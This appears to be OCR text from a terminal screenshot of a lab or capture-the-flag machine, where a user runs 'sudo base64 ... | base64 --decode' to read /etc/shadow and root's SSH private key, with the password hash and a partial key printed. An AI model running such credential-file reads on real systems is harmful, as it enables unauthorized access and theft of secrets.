 192.168.1.10
Disconnected
May 15 | 10 : 32
Verdejo - 172.17.0.3
whoami
verde
verde@49df9ddd4244:/usr/bin$ sudo base64 /etc/shadow | base64 --decode
sudo base64 /etc/shadow | base64 --decode
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
systemd-network:!*:19864::::::
systemd-timesync:!*:19864::::::
messagebus:!:19864::::::
sshd:!:19864::::::
verde:$y$j9T$PaWEspPyUh1TjvyxpW/g70$Q10PVAPkYN321DGTV/xNdjI2HdiSnUTM5zEkxMlaG71:19864:0:99999:7:::
verde@49df9ddd4244:/usr/bin$ sudo base64 /root/.ssh/id_rsa | base64 --decode
sudo base64 /root/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAHul0xZQ
r68d1eRBMAoL1IAAAAEAAAAAEAAAIXAAAAB3NzaC1yc2EAAAADAQABAAACAQDbTQGZZWBB
VRdf31TPoa0wcuFMcqXJhxfX9HqhmcePAyZMxtgChQzYmmzRgkYH6jBTXSnNanTe4A0KME
c/77xWmJzvgvKyjmFmbvSu9sJuYABrP7yiTgiWY752nL4jeX5tXWT3t1XchSfFg50CqSfo
KHXV3Jl/vv/alUFgiKkQj6Bt3KogX4QXibU34xGIc24tnHMvph0jdLrR7BigwDkY2jZKOt
0aa7zBz5R2qwS3gT6cmHcKKHfv3pEljglomNCHhHGnEZjyVYFvSp+DxgOvmn1/pSEzUU4k
P/42fNSeERLcyHdVZvUt9PyPJpDvEQvULkqvicRSZ4VI0WmBrPwWWth4SMFOg+wnEIGvN4
tXtasHzHvdK9Lue2e3YiiFSOOkl0ZjzeYSBFZg3bMvu32SXKrvPjcsDlG1eByfqNV+lp2g
6EiGBk1eyrqb3INWp/KqVHvDObgC8aqg3SGI/6LM3wGdZ5tdEDEtELeHrrPtS/Xhhnq/cf
MNdrV9bsba/z9amMVWhAAlfX8xb4W7rdhgGH20PxaOfCZYQM6qjAClLBWP/rsX/3FGopi7
/fn6sD728szK2Q3nOoco+kBAdovd5vLOJxhbTec/QPPvNNS2zvGYv4liNoRQ9x8otaYdV+
+vvWPUk/oI3IaL15PWuD5o6SWTvpdSRY3OJhDVRR16jQAAB1AAatpK/Zsig5ZccWbZCeCG
bc3wbJWERECc8LV5Z3AyEwlvVxYiWNfqAso3YSx/e79qHy8yI5rSzwn344A/gtABC1zq9I
7+ty41e5mx7+AJON/ia3sBgJMoedBDKisNLEyBks1W1x4ru5Scu+gtRx+5BvoYFz/bEXCh
CnbADs0PxQVBGj9IqJWNnEDzKbYl7hCK/fTs4C+4mCkzLx/P7vtTy0AaLKbgvsYxQ7gQgq